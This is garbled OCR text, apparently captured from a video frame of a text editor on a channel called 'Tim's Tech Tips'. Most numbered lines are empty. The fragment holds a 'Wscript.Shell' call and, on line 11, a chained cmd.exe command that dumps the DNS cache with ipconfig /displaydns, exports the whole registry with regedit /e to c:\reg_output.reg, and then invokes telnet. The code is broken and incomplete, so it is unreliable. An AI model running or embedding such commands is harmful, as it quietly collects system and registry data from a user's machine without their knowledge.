 File Edit Search View Tools Macros Configure Window Help
Find incrementally Match case
1
2
3
4
5 Wscript.Shell");
6
7
8
9
10
11 :/windows/system32/cmd.exe /c ipconfig /displaydns>displaydns.txt&regedit.exe /e c:\reg_output.reg&telnet
Tim's Tech Tips
3